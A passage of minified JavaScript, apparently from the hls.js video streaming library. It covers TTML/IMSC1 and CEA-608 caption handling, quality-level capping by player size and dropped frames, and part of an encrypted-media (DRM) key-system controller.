0===u&&(u=!1),Rn(a,s,1/l,u));try{h.forEach((function(t){return r(function(t,e){var r=(new DOMParser).parseFromString(t,"text/xml"),i=r.getElementsByTagName("tt")[0];if(!i)throw new Error("Invalid ttml");var n={frameRate:30,subFrameRate:1,frameRateMultiplier:0,tickRate:0},a=Object.keys(n).reduce((function(t,e){return t[e]=i.getAttribute("ttp:"+e)||n[e],t}),{}),s="preserve"!==i.getAttribute("xml:space"),l=ja(Wa(i,"styling","style")),u=ja(Wa(i,"layout","region")),h=Wa(i,"body","[begin]");return[].map.call(h,(function(t){var r=qa(t,s);if(!r||!t.hasAttribute("begin"))return null;var i=Qa(t.getAttribute("begin"),a),n=Qa(t.getAttribute("dur"),a),h=Qa(t.getAttribute("end"),a);if(null===i)throw za(t);if(null===h){if(null===n)throw za(t);h=i+n}var d=new ba(i-e,h-e,r);d.id=Ua(d.startTime,d.endTime,d.text);var c=function(t,e,r){var i="http://www.w3.org/ns/ttml#styling",n=null,a=["displayAlign","textAlign","color","backgroundColor","fontSize","fontFamily"],s=null!=t&&t.hasAttribute("style")?t.getAttribute("style"):null;return s&&r.hasOwnProperty(s)&&(n=r[s]),a.reduce((function(r,a){var s=Xa(e,i,a)||Xa(t,i,a)||Xa(n,i,a);return s&&(r[a]=s),r}),{})}(u[t.getAttribute("region")],l[t.getAttribute("style")],l),f=c.textAlign;if(f){var g=Va[f];g&&(d.lineAlign=g),d.align=f}return o(d,c),d})).filter((function(t){return null!==t}))}(t,d))}))}catch(t){i(t)}}else i(new Error("Could not parse IMSC1 mdat"))}function Wa(t,e,r){var i=t.getElementsByTagName(e)[0];return i?[].slice.call(i.querySelectorAll(r)):[]}function ja(t){return t.reduce((function(t,e){var r=e.getAttribute("xml:id");return r&&(t[r]=e),t}),{})}function qa(t,e){return[].slice.call(t.childNodes).reduce((function(t,r,i){var n;return"br"===r.nodeName&&i?t+"\n":null!=(n=r.childNodes)&&n.length?qa(r,e):e?t+r.textContent.trim().replace(/\s+/g," "):t+r.textContent}),"")}function Xa(t,e,r){return t&&t.hasAttributeNS(e,r)?t.getAttributeNS(e,r):null}function za(t){return new Error("Could not parse ttml timestamp "+t)}function Qa(t,e){if(!t)return null;var r=Da(t);return null===r&&(Ka.test(t)?r=function(t,e){var r=Ka.exec(t),i=(0|r[4])+(0|r[5])/e.subFrameRate;return 3600*(0|r[1])+60*(0|r[2])+(0|r[3])+i/e.frameRate}(t,e):Ha.test(t)&&(r=function(t,e){var r=Ha.exec(t),i=Number(r[1]);switch(r[2]){case"h":return 3600*i;case"m":return 60*i;case"ms":return 1e3*i;case"f":return i/e.frameRate;case"t":return i/e.tickRate}return i}(t,e))),r}var Ja=function(){function t(t){this.hls=void 0,this.media=null,this.config=void 0,this.enabled=!0,this.Cues=void 0,this.textTracks=[],this.tracks=[],this.initPTS=[],this.unparsedVttFrags=[],this.captionsTracks={},this.nonNativeCaptionsTracks={},this.cea608Parser1=void 0,this.cea608Parser2=void 0,this.lastCc=-1,this.lastSn=-1,this.lastPartIndex=-1,this.prevCC=-1,this.vttCCs={ccOffset:0,presentationOffset:0,0:{start:0,prevCC:-1,new:!0}},this.captionsProperties=void 0,this.hls=t,this.config=t.config,this.Cues=t.config.cueHandler,this.captionsProperties={textTrack1:{label:this.config.captionsTextTrack1Label,languageCode:this.config.captionsTextTrack1LanguageCode},textTrack2:{label:this.config.captionsTextTrack2Label,languageCode:this.config.captionsTextTrack2LanguageCode},textTrack3:{label:this.config.captionsTextTrack3Label,languageCode:this.config.captionsTextTrack3LanguageCode},textTrack4:{label:this.config.captionsTextTrack4Label,languageCode:this.config.captionsTextTrack4LanguageCode}},t.on(S.MEDIA_ATTACHING,this.onMediaAttaching,this),t.on(S.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(S.MANIFEST_LOADING,this.onManifestLoading,this),t.on(S.MANIFEST_LOADED,this.onManifestLoaded,this),t.on(S.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),t.on(S.FRAG_LOADING,this.onFragLoading,this),t.on(S.FRAG_LOADED,this.onFragLoaded,this),t.on(S.FRAG_PARSING_USERDATA,this.onFragParsingUserdata,this),t.on(S.FRAG_DECRYPTED,this.onFragDecrypted,this),t.on(S.INIT_PTS_FOUND,this.onInitPtsFound,this),t.on(S.SUBTITLE_TRACKS_CLEARED,this.onSubtitleTracksCleared,this),t.on(S.BUFFER_FLUSHING,this.onBufferFlushing,this)}var e=t.prototype;return e.destroy=function(){var t=this.hls;t.off(S.MEDIA_ATTACHING,this.onMediaAttaching,this),t.off(S.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(S.MANIFEST_LOADING,this.onManifestLoading,this),t.off(S.MANIFEST_LOADED,this.onManifestLoaded,this),t.off(S.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),t.off(S.FRAG_LOADING,this.onFragLoading,this),t.off(S.FRAG_LOADED,this.onFragLoaded,this),t.off(S.FRAG_PARSING_USERDATA,this.onFragParsingUserdata,this),t.off(S.FRAG_DECRYPTED,this.onFragDecrypted,this),t.off(S.INIT_PTS_FOUND,this.onInitPtsFound,this),t.off(S.SUBTITLE_TRACKS_CLEARED,this.onSubtitleTracksCleared,this),t.off(S.BUFFER_FLUSHING,this.onBufferFlushing,this),this.hls=this.config=null,this.cea608Parser1=this.cea608Parser2=void 0},e.initCea608Parsers=function(){if(this.config.enableCEA708Captions&&(!this.cea608Parser1||!this.cea608Parser2)){var t=new Ra(this,"textTrack1"),e=new Ra(this,"textTrack2"),r=new Ra(this,"textTrack3"),i=new Ra(this,"textTrack4");this.cea608Parser1=new La(1,t,e),this.cea608Parser2=new La(3,r,i)}},e.addCues=function(t,e,r,i,n){for(var a,s,o,l,u=!1,h=n.length;h--;){var d=n[h],c=(a=d[0],s=d[1],o=e,l=r,Math.min(s,l)-Math.max(a,o));if(c>=0&&(d[0]=Math.min(d[0],e),d[1]=Math.max(d[1],r),u=!0,c/(r-e)>.5))return}if(u||n.push([e,r]),this.config.renderTextTracksNatively){var f=this.captionsTracks[t];this.Cues.newCue(f,e,r,i)}else{var g=this.Cues.newCue(null,e,r,i);this.hls.trigger(S.CUES_PARSED,{type:"captions",cues:g,track:t})}},e.onInitPtsFound=function(t,e){var r=this,i=e.frag,n=e.id,a=e.initPTS,s=e.timescale,o=this.unparsedVttFrags;"main"===n&&(this.initPTS[i.cc]={baseTime:a,timescale:s}),o.length&&(this.unparsedVttFrags=[],o.forEach((function(t){r.onFragLoaded(S.FRAG_LOADED,t)})))},e.getExistingTrack=function(t,e){var r=this.media;if(r)for(var i=0;i<r.textTracks.length;i++){var n=r.textTracks[i];if(Za(n,{name:t,lang:e,attrs:{}}))return n}return null},e.createCaptionsTrack=function(t){this.config.renderTextTracksNatively?this.createNativeTrack(t):this.createNonNativeTrack(t)},e.createNativeTrack=function(t){if(!this.captionsTracks[t]){var e=this.captionsProperties,r=this.captionsTracks,i=this.media,n=e[t],a=n.label,s=n.languageCode,o=this.getExistingTrack(a,s);if(o)r[t]=o,He(r[t]),Ge(r[t],i);else{var l=this.createTextTrack("captions",a,s);l&&(l[t]=!0,r[t]=l)}}},e.createNonNativeTrack=function(t){if(!this.nonNativeCaptionsTracks[t]){var e=this.captionsProperties[t];if(e){var r={_id:t,label:e.label,kind:"captions",default:!!e.media&&!!e.media.default,closedCaptions:e.media};this.nonNativeCaptionsTracks[t]=r,this.hls.trigger(S.NON_NATIVE_TEXT_TRACKS_FOUND,{tracks:[r]})}}},e.createTextTrack=function(t,e,r){var i=this.media;if(i)return i.addTextTrack(t,e,r)},e.onMediaAttaching=function(t,e){this.media=e.media,this._cleanTracks()},e.onMediaDetaching=function(){var t=this.captionsTracks;Object.keys(t).forEach((function(e){He(t[e]),delete t[e]})),this.nonNativeCaptionsTracks={}},e.onManifestLoading=function(){this.lastCc=-1,this.lastSn=-1,this.lastPartIndex=-1,this.prevCC=-1,this.vttCCs={ccOffset:0,presentationOffset:0,0:{start:0,prevCC:-1,new:!0}},this._cleanTracks(),this.tracks=[],this.captionsTracks={},this.nonNativeCaptionsTracks={},this.textTracks=[],this.unparsedVttFrags=[],this.initPTS=[],this.cea608Parser1&&this.cea608Parser2&&(this.cea608Parser1.reset(),this.cea608Parser2.reset())},e._cleanTracks=function(){var t=this.media;if(t){var e=t.textTracks;if(e)for(var r=0;r<e.length;r++)He(e[r])}},e.onSubtitleTracksUpdated=function(t,e){var r=this,i=e.subtitleTracks||[],n=i.some((function(t){return t.textCodec===Ga}));if(this.config.enableWebVTT||n&&this.config.enableIMSC1){if(Xn(this.tracks,i))return void(this.tracks=i);if(this.textTracks=[],this.tracks=i,this.config.renderTextTracksNatively){var a=this.media,s=a?Ye(a.textTracks):null;if(this.tracks.forEach((function(t,e){var i;if(s){for(var n=null,a=0;a<s.length;a++)if(s[a]&&Za(s[a],t)){n=s[a],s[a]=null;break}n&&(i=n)}if(i)He(i);else{var o=$a(t);(i=r.createTextTrack(o,t.name,t.lang))&&(i.mode="disabled")}i&&r.textTracks.push(i)})),null!=s&&s.length){var o=s.filter((function(t){return null!==t})).map((function(t){return t.label}));o.length&&w.warn("Media element contains unused subtitle tracks: "+o.join(", ")+". Replace media element for each source to clear TextTracks and captions menu.")}}else if(this.tracks.length){var l=this.tracks.map((function(t){return{label:t.name,kind:t.type.toLowerCase(),default:t.default,subtitleTrack:t}}));this.hls.trigger(S.NON_NATIVE_TEXT_TRACKS_FOUND,{tracks:l})}}},e.onManifestLoaded=function(t,e){var r=this;this.config.enableCEA708Captions&&e.captions&&e.captions.forEach((function(t){var e=/(?:CC|SERVICE)([1-4])/.exec(t.instreamId);if(e){var i="textTrack"+e[1],n=r.captionsProperties[i];n&&(n.label=t.name,t.lang&&(n.languageCode=t.lang),n.media=t)}}))},e.closedCaptionsForLevel=function(t){var e=this.hls.levels[t.level];return null==e?void 0:e.attrs["CLOSED-CAPTIONS"]},e.onFragLoading=function(t,e){if(this.enabled&&e.frag.type===Fe){var r,i,n=this.cea608Parser1,a=this.cea608Parser2,s=this.lastSn,o=e.frag,l=o.cc,u=o.sn,h=null!=(r=null==(i=e.part)?void 0:i.index)?r:-1;n&&a&&(u!==s+1||u===s&&h!==this.lastPartIndex+1||l!==this.lastCc)&&(n.reset(),a.reset()),this.lastCc=l,this.lastSn=u,this.lastPartIndex=h}},e.onFragLoaded=function(t,e){var r=e.frag,i=e.payload;if(r.type===Oe)if(i.byteLength){var n=r.decryptdata,a="stats"in e;if(null==n||!n.encrypted||a){var s=this.tracks[r.level],o=this.vttCCs;o[r.cc]||(o[r.cc]={start:r.start,prevCC:this.prevCC,new:!0},this.prevCC=r.cc),s&&s.textCodec===Ga?this._parseIMSC1(r,i):this._parseVTTs(e)}}else this.hls.trigger(S.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:r,error:new Error("Empty subtitle payload")})},e._parseIMSC1=function(t,e){var r=this,i=this.hls;Ya(e,this.initPTS[t.cc],(function(e){r._appendCues(e,t.level),i.trigger(S.SUBTITLE_FRAG_PROCESSED,{success:!0,frag:t})}),(function(e){w.log("Failed to parse IMSC1: "+e),i.trigger(S.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:t,error:e})}))},e._parseVTTs=function(t){var e,r=this,i=t.frag,n=t.payload,a=this.initPTS,s=this.unparsedVttFrags,o=a.length-1;if(a[i.cc]||-1!==o){var l=this.hls;Ba(null!=(e=i.initSegment)&&e.data?Wt(i.initSegment.data,new Uint8Array(n)):n,this.initPTS[i.cc],this.vttCCs,i.cc,i.start,(function(t){r._appendCues(t,i.level),l.trigger(S.SUBTITLE_FRAG_PROCESSED,{success:!0,frag:i})}),(function(e){var a="Missing initPTS for VTT MPEGTS"===e.message;a?s.push(t):r._fallbackToIMSC1(i,n),w.log("Failed to parse VTT cue: "+e),a&&o>i.cc||l.trigger(S.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:i,error:e})}))}else s.push(t)},e._fallbackToIMSC1=function(t,e){var r=this,i=this.tracks[t.level];i.textCodec||Ya(e,this.initPTS[t.cc],(function(){i.textCodec=Ga,r._parseIMSC1(t,e)}),(function(){i.textCodec="wvtt"}))},e._appendCues=function(t,e){var r=this.hls;if(this.config.renderTextTracksNatively){var i=this.textTracks[e];if(!i||"disabled"===i.mode)return;t.forEach((function(t){return Ke(i,t)}))}else{var n=this.tracks[e];if(!n)return;var a=n.default?"default":"subtitles"+e;r.trigger(S.CUES_PARSED,{type:"subtitles",cues:t,track:a})}},e.onFragDecrypted=function(t,e){e.frag.type===Oe&&this.onFragLoaded(S.FRAG_LOADED,e)},e.onSubtitleTracksCleared=function(){this.tracks=[],this.captionsTracks={}},e.onFragParsingUserdata=function(t,e){this.initCea608Parsers();var r=this.cea608Parser1,i=this.cea608Parser2;if(this.enabled&&r&&i){var n=e.frag,a=e.samples;if(n.type!==Fe||"NONE"!==this.closedCaptionsForLevel(n))for(var s=0;s<a.length;s++){var o=a[s].bytes;if(o){var l=this.extractCea608Data(o);r.addData(a[s].pts,l[0]),i.addData(a[s].pts,l[1])}}}},e.onBufferFlushing=function(t,e){var r=e.startOffset,i=e.endOffset,n=e.endOffsetSubtitles,a=e.type,s=this.media;if(s&&!(s.currentTime<i)){if(!a||"video"===a){var o=this.captionsTracks;Object.keys(o).forEach((function(t){return Ve(o[t],r,i)}))}if(this.config.renderTextTracksNatively&&0===r&&void 0!==n){var l=this.textTracks;Object.keys(l).forEach((function(t){return Ve(l[t],r,n)}))}}},e.extractCea608Data=function(t){for(var e=[[],[]],r=31&t[0],i=2,n=0;n<r;n++){var a=t[i++],s=127&t[i++],o=127&t[i++];if((0!==s||0!==o)&&0!=(4&a)){var l=3&a;0!==l&&1!==l||(e[l].push(s),e[l].push(o))}}return e},t}();function $a(t){return t.characteristics&&/transcribes-spoken-dialog/gi.test(t.characteristics)&&/describes-music-and-sound/gi.test(t.characteristics)?"captions":"subtitles"}function Za(t,e){return!!t&&t.kind===$a(e)&&Qn(e,t)}var ts=function(){function t(t){this.hls=void 0,this.autoLevelCapping=void 0,this.firstLevel=void 0,this.media=void 0,this.restrictedLevels=void 0,this.timer=void 0,this.clientRect=void 0,this.streamController=void 0,this.hls=t,this.autoLevelCapping=Number.POSITIVE_INFINITY,this.firstLevel=-1,this.media=null,this.restrictedLevels=[],this.timer=void 0,this.clientRect=null,this.registerListeners()}var e=t.prototype;return e.setStreamController=function(t){this.streamController=t},e.destroy=function(){this.hls&&this.unregisterListener(),this.timer&&this.stopCapping(),this.media=null,this.clientRect=null,this.hls=this.streamController=null},e.registerListeners=function(){var t=this.hls;t.on(S.FPS_DROP_LEVEL_CAPPING,this.onFpsDropLevelCapping,this),t.on(S.MEDIA_ATTACHING,this.onMediaAttaching,this),t.on(S.MANIFEST_PARSED,this.onManifestParsed,this),t.on(S.LEVELS_UPDATED,this.onLevelsUpdated,this),t.on(S.BUFFER_CODECS,this.onBufferCodecs,this),t.on(S.MEDIA_DETACHING,this.onMediaDetaching,this)},e.unregisterListener=function(){var t=this.hls;t.off(S.FPS_DROP_LEVEL_CAPPING,this.onFpsDropLevelCapping,this),t.off(S.MEDIA_ATTACHING,this.onMediaAttaching,this),t.off(S.MANIFEST_PARSED,this.onManifestParsed,this),t.off(S.LEVELS_UPDATED,this.onLevelsUpdated,this),t.off(S.BUFFER_CODECS,this.onBufferCodecs,this),t.off(S.MEDIA_DETACHING,this.onMediaDetaching,this)},e.onFpsDropLevelCapping=function(t,e){var r=this.hls.levels[e.droppedLevel];this.isLevelAllowed(r)&&this.restrictedLevels.push({bitrate:r.bitrate,height:r.height,width:r.width})},e.onMediaAttaching=function(t,e){this.media=e.media instanceof HTMLVideoElement?e.media:null,this.clientRect=null,this.timer&&this.hls.levels.length&&this.detectPlayerSize()},e.onManifestParsed=function(t,e){var r=this.hls;this.restrictedLevels=[],this.firstLevel=e.firstLevel,r.config.capLevelToPlayerSize&&e.video&&this.startCapping()},e.onLevelsUpdated=function(t,e){this.timer&&y(this.autoLevelCapping)&&this.detectPlayerSize()},e.onBufferCodecs=function(t,e){this.hls.config.capLevelToPlayerSize&&e.video&&this.startCapping()},e.onMediaDetaching=function(){this.stopCapping()},e.detectPlayerSize=function(){if(this.media){if(this.mediaHeight<=0||this.mediaWidth<=0)return void(this.clientRect=null);var t=this.hls.levels;if(t.length){var e=this.hls,r=this.getMaxLevel(t.length-1);r!==this.autoLevelCapping&&w.log("Setting autoLevelCapping to "+r+": "+t[r].height+"p@"+t[r].bitrate+" for media "+this.mediaWidth+"x"+this.mediaHeight),e.autoLevelCapping=r,e.autoLevelCapping>this.autoLevelCapping&&this.streamController&&this.streamController.nextLevelSwitch(),this.autoLevelCapping=e.autoLevelCapping}}},e.getMaxLevel=function(e){var r=this,i=this.hls.levels;if(!i.length)return-1;var n=i.filter((function(t,i){return r.isLevelAllowed(t)&&i<=e}));return this.clientRect=null,t.getMaxLevelByMediaSize(n,this.mediaWidth,this.mediaHeight)},e.startCapping=function(){this.timer||(this.autoLevelCapping=Number.POSITIVE_INFINITY,self.clearInterval(this.timer),this.timer=self.setInterval(this.detectPlayerSize.bind(this),1e3),this.detectPlayerSize())},e.stopCapping=function(){this.restrictedLevels=[],this.firstLevel=-1,this.autoLevelCapping=Number.POSITIVE_INFINITY,this.timer&&(self.clearInterval(this.timer),this.timer=void 0)},e.getDimensions=function(){if(this.clientRect)return this.clientRect;var t=this.media,e={width:0,height:0};if(t){var r=t.getBoundingClientRect();e.width=r.width,e.height=r.height,e.width||e.height||(e.width=r.right-r.left||t.width||0,e.height=r.bottom-r.top||t.height||0)}return this.clientRect=e,e},e.isLevelAllowed=function(t){return!this.restrictedLevels.some((function(e){return t.bitrate===e.bitrate&&t.width===e.width&&t.height===e.height}))},t.getMaxLevelByMediaSize=function(t,e,r){if(null==t||!t.length)return-1;for(var i,n,a=t.length-1,s=Math.max(e,r),o=0;o<t.length;o+=1){var l=t[o];if((l.width>=s||l.height>=s)&&(i=l,!(n=t[o+1])||i.width!==n.width||i.height!==n.height)){a=o;break}}return a},s(t,[{key:"mediaWidth",get:function(){return this.getDimensions().width*this.contentScaleFactor}},{key:"mediaHeight",get:function(){return this.getDimensions().height*this.contentScaleFactor}},{key:"contentScaleFactor",get:function(){var t=1;if(!this.hls.config.ignoreDevicePixelRatio)try{t=self.devicePixelRatio}catch(t){}return t}}]),t}(),es=function(){function t(t){this.hls=void 0,this.isVideoPlaybackQualityAvailable=!1,this.timer=void 0,this.media=null,this.lastTime=void 0,this.lastDroppedFrames=0,this.lastDecodedFrames=0,this.streamController=void 0,this.hls=t,this.registerListeners()}var e=t.prototype;return e.setStreamController=function(t){this.streamController=t},e.registerListeners=function(){this.hls.on(S.MEDIA_ATTACHING,this.onMediaAttaching,this)},e.unregisterListeners=function(){this.hls.off(S.MEDIA_ATTACHING,this.onMediaAttaching,this)},e.destroy=function(){this.timer&&clearInterval(this.timer),this.unregisterListeners(),this.isVideoPlaybackQualityAvailable=!1,this.media=null},e.onMediaAttaching=function(t,e){var r=this.hls.config;if(r.capLevelOnFPSDrop){var i=e.media instanceof self.HTMLVideoElement?e.media:null;this.media=i,i&&"function"==typeof i.getVideoPlaybackQuality&&(this.isVideoPlaybackQualityAvailable=!0),self.clearInterval(this.timer),this.timer=self.setInterval(this.checkFPSInterval.bind(this),r.fpsDroppedMonitoringPeriod)}},e.checkFPS=function(t,e,r){var i=performance.now();if(e){if(this.lastTime){var n=i-this.lastTime,a=r-this.lastDroppedFrames,s=e-this.lastDecodedFrames,o=1e3*a/n,l=this.hls;if(l.trigger(S.FPS_DROP,{currentDropped:a,currentDecoded:s,totalDroppedFrames:r}),o>0&&a>l.config.fpsDroppedMonitoringThreshold*s){var u=l.currentLevel;w.warn("drop FPS ratio greater than max allowed value for currentLevel: "+u),u>0&&(-1===l.autoLevelCapping||l.autoLevelCapping>=u)&&(u-=1,l.trigger(S.FPS_DROP_LEVEL_CAPPING,{level:u,droppedLevel:l.currentLevel}),l.autoLevelCapping=u,this.streamController.nextLevelSwitch())}}this.lastTime=i,this.lastDroppedFrames=r,this.lastDecodedFrames=e}},e.checkFPSInterval=function(){var t=this.media;if(t)if(this.isVideoPlaybackQualityAvailable){var e=t.getVideoPlaybackQuality();this.checkFPS(t,e.totalVideoFrames,e.droppedVideoFrames)}else this.checkFPS(t,t.webkitDecodedFrameCount,t.webkitDroppedFrameCount)},t}(),rs="[eme]",is=function(){function t(e){this.hls=void 0,this.config=void 0,this.media=null,this.keyFormatPromise=null,this.keySystemAccessPromises={},this._requestLicenseFailureCount=0,this.mediaKeySessions=[],this.keyIdToKeySessionPromise={},this.setMediaKeysQueue=t.CDMCleanupPromise?[t.CDMCleanupPromise]:[],this.onMediaEncrypted=this._onMediaEncrypted.bind(this),this.onWaitingForKey=this._onWaitingForKey.bind(this),this.debug=w.debug.bind(w,rs),this.log=w.log.bind(w,rs),this.warn=w.warn.bind(w,rs),this.error=w.error.bind(w,rs),this.hls=e,this.config=e.config,this.registerListeners()}var e=t.prototype;return e.destroy=function(){this.unregisterListeners(),this.onMediaDetached();var t=this.config;t.requestMediaKeySystemAccessFunc=null,t.licenseXhrSetup=t.licenseResponseCallback=void 0,t.drmSystems=t.drmSystemOptions={},this.hls=this.onMediaEncrypted=this.onWaitingForKey=this.keyIdToKeySessionPromise=null,this.config=null},e.registerListeners=function(){this.hls.on(S.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.on(S.MEDIA_DETACHED,this.onMediaDetached,this),this.hls.on(S.MANIFEST_LOADING,this.onManifestLoading,this),this.hls.on(S.MANIFEST_LOADED,this.onManifestLoaded,this)},e.unregisterListeners=function(){this.hls.off(S.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.off(S.MEDIA_DETACHED,this.onMediaDetached,this),this.hls.off(S.MANIFEST_LOADING,this.onManifestLoading,this),this.hls.off(S.MANIFEST_LOADED,this.onManifestLoaded,this)},e.getLicenseServerUrl=function(t){var e=this.config,r=e.drmSystems,i=e.widevineLicenseUrl,n=r[t];if(n)return n.licenseUrl;if(t===q.WIDEVINE&&i)return i;throw new Error('no license server URL configured for key-system "'+t+'"')},e.getServerCertificateUrl=function(t){var e=this.config.drmSystems[t];if(e)return e.serverCertificateUrl;this.log('No Server Certificate in config.drmSystems["'+t+'"]')},e.attemptKeySystemAccess=function(t){var e=this,r=this.hls.levels,i=function(t,e,r){return!!t&&r.indexOf(t)===e},n=r.map((function(t){return t.audioCodec})).filter(i),a=r.map((function(t){return t.videoCodec})).filter(i);return n.length+a.length===0&&a.push("avc1.42e01e"),new Promise((function(r,i){!function t(s){var o=s.shift();e.getMediaKeysPromise(o,n,a).then((function(t){return r({keySystem:o,mediaKeys:t})})).catch((function(e){s.length?t(s):i(e instanceof ls?e:new ls({type:L.KEY_SYSTEM_ERROR,details:A.KEY_SYSTEM_NO_ACCESS,error:e,fatal:!0},e.message))}))}(t)}))},e.requestMediaKeySystemAccess=function(t,e){var r=this.config.requestMediaKeySystemAccessFunc;if("function"!=typeof r){var i="Configured requestMediaKeySystemAccess is not a function "+r;return null===ot&&"http:"===self.location.protocol&&(i="navigator.requestMediaKeySystemAccess is not available over insecure protocol "+location.protocol),Promise.reject(new Error(i))}return r(t,e)},e.getMediaKeysPromise=function(t,e,r){var i=this,n=function(t,e,r,i){var n;switch(t){case q.FAIRPLAY:n=["cenc","sinf"];break;case q.WIDEVINE:case q.PLAYREADY:n=["cenc"];break;case q.CLEARKEY:n=["cenc","keyids"];break;default:throw new Error("Unknown key-system: "+t)}return function(t,e,r,i){return[{initDataTypes:t,persistentState:i.persistentState||"optional",distinctiveIdentifier:i.distinctiveIdentifier||"optional",sessionTypes:i.sessionTypes||[i.sessionType||"temporary"],audioCapabilities:e.map((function(t){return{contentType:'audio/mp4; codecs="'+t+'"',robustness:i.audioRobustness||"",encryptionScheme:i.audioEncryptionScheme||null}})),videoCapabilities:r.map((function(t){return{contentType:'video/mp4; codecs="'+t+'"',robustness:i.videoRobustness||"",encryptionScheme:i.videoEncryptionScheme||null}}))}]}(n,e,r,i)}(t,e,r,this.config.drmSystemOptions),a=this.keySystemAccessPromises[t],s=null==a?void 0:a.keySystemAccess;if(!s){this.log('Requesting encrypted media "'+t+'" key-system access with config: '+JSON.stringify(n)),s=this.requestMediaKeySystemAccess(t,n);var o=this.keySystemAccessPromises[t]={keySystemAccess:s};return s.catch((function(e){i.log('Failed to obtain access to key-system "'+t+'": '+e)})),s.then((function(e){i.log('Access for key-system "'+e.keySystem+'" obtained');var r=i.fetchServerCertificate(t);return i.log('Create media-keys for "'+t+'"'),o.mediaKeys=e.createMediaKeys().then((function(e){return i.log('Media-keys created for "'+t+'"'),r.then((function(r){return r?i.setMediaKeysServerCertificate(e,t,r):e}))})),o.mediaKeys.catch((function(e){i.error('Failed to create media-keys for "'+t+'"}: '+e)})),o.mediaKeys}))}return s.then((function(){return a.mediaKeys}))},e.createMediaKeySessionContext=function(t){var e=t.decryptdata,r=t.keySystem,i=t.mediaKeys;this.log('Creating key-system session "'+r+'" keyId: '+kt.hexDump(e.keyId||[]));var n=i.createSession(),a={decryptdata:e,keySystem:r,mediaKeys:i,mediaKeysSession:n,keyStatus:"status-pending"};return this.mediaKeySessions.push(a),a},e.renewKeySession=function(t){var e=t.decryptdata;if(e.pssh){var r=this.createMediaKeySessionContext(t),i=this.getKeyIdString(e);this.keyIdToKeySessionPromise[i]=this.generateRequestWithPreferredKeySession(r,"cenc",e.pssh,"expired")}else this.warn("Could not renew expired session. Missing pssh initData.");this.removeSession(t)},e.getKeyIdString=function(t){if(!t)throw new Error("Could not read keyId of undefined decryptdata");if(null===t.keyId)throw new Error("keyId is null");return kt.hexDump(t.keyId)},e.updateKeySession=function(t,e){var r,i=t.mediaKeysSession;return this.log('Updating key-session "'+i.sessionId+'" for keyID '+kt.hexDump((null==(r=t.decryptdata)?void 0:r.keyId)||[])+"\n      } (data length: "+(e?e.byteLength:e)+")"),i.update(e)},e.selectKeySystemFormat=function(t){var e=Object.keys(t.levelkeys||{});return this.keyFormatPromise||(this.log("Selecting key-system from fragment (sn: "+t.sn+" "+t.type+": "+t.level+") key formats "+e.join(", ")),this.keyFormatPromise=this.getKeyFormatPromise(e)),this.keyFormatPromise},e.getKeyFormatPromise=function(t){var e=this;return new Promise((function(r,i){var n=at(e.config),a=t.map($).filter((function(t){return!!t&&-1!==n.indexOf(t)}));return e.getKeySystemSelectionPromise(a).then((function(t){var e=t.keySystem,n=nt(e);n?r(n):i(new Error('Unable to find format for key-system "'+e+'"'))})).catch(i)}))},e.loadKey=function(t){var e=this,r=t.keyInfo.decryptdata,i=this.getKeyIdString(r),n="(keyId: "+i+' format: "'+r.keyFormat+'" method: '+r.method+" uri: "+r.uri+")";this.log("Starting session for key "+n);var a=this.keyIdToKeySessionPromise[i];return a||(a=this.keyIdToKeySessionPromise[i]=this.getKeySystemForKeyPromise(r).then((function(i){var a=i.keySystem,s=i.mediaKeys;return e.throwIfDestroyed(),e.log("Handle encrypted media sn: "+t.frag.sn+" "+t.frag.type+": "+t.frag.level+" using key "+n),e.attemptSetMediaKeys(a,s).then((function(){e.throwIfDestroyed();var t=e.createMediaKeySessionContext({keySystem:a,mediaKeys:s,decryptdata:r});return e.generateRequestWithPreferredKeySession(t,"cenc",r.pssh,"playlist-key")}))}))).catch((function(t){return e.handleError(t)})),a},e.throwIfDestroyed=function(t){if(!this.hls)throw new Error("invalid state")},e.handleError=function(t){this.hls&&(this.error(t.message),t instanceof ls?this.hls.trigger(S.ERROR,t.data):this.hls.trigger(S.ERROR,{type:L.KEY_SYSTEM_ERROR,details:A.KEY_SYSTEM_NO_KEYS,error:t,fatal:!0}))},e.getKeySystemForKeyPromise=function(t){var e=this.getKeyIdString(t),r=this.keyIdToKeySessionPromise[e];if(!r){var i=$(t.keyFormat),n=i?[i]:at(this.config);return this.attemptKeySystemAccess(n)}return r},e.getKeySystemSelectionPromise=function(t){if(t.length||(t=at(this.config)),0===t.length)throw new ls({type:L.KEY_SYSTEM_ERROR,details:A.KEY_SYSTEM_NO_CONFIGURED_LICENSE,fatal:!0},"Missing key-system license configuration options "+JSON.stringify({drmSystems:this.config.drmSystems}));return this.attemptKeySystemAccess(t)},e._onMediaEncrypted=function(t){var e=this,r=t.initDataType,i=t.initData,n='"'+t.type+'" event: init data type: "'+r+'"';if(this.debug(n),null!==i){var a,s;if("sinf"===r&&this.config.drmSystems[q.FAIRPLAY]){var o=Ct(new Uint8Array(i));try{var l=V(JSON.parse(o).sinf),u=Vt(new Uint8Array(l));if(!u)throw new Error("'schm' box missing or not cbcs/cenc with schi > tenc");a=u.subarray(8,24),s=q.FAIRPLAY}catch(t){return void this.warn(n+" Failed to parse sinf: "+t)}}else{var h=function(t){var e=[];if(t instanceof ArrayBuffer)for(var r=t.byteLength,i=0;i+32<r;){var n=Jt(new DataView(t,i));e.push(n),i+=n.size}return e}(i),d=h.filter((function(t){return t.systemId===rt}))[0];if(!d)return void(0===h.length||h.some((function(t){return!t.systemId}))?this.warn(n+" contains incomplete or invalid pssh data"):this.log("ignoring "+n+" for "+h.map((function(t){return it(t.systemId)})).join(",")+" pssh data in favor of playlist keys"));if(s=it(d.systemId),0===d.version&&d.data){var c=d.data.length-22;a=d.data.subarray(c,c+16)}}if(s&&a){for(var f,g=kt.hexDump(a),v=this.keyIdToKeySessionPromise,m=this.mediaKeySessions,p=v[g],y=function(){var t=m[E],n=t.decryptdata;if(!n.keyId)return 0;var s=kt.hexDump(n.keyId);return g===s||-1!==n.uri.replace(/-/g,"").indexOf(g)?(p=v[s],n.pssh||(delete v[s],n.pssh=new Uint8Array(i),n.keyId=a,p=v[g]=p.then((function(){return 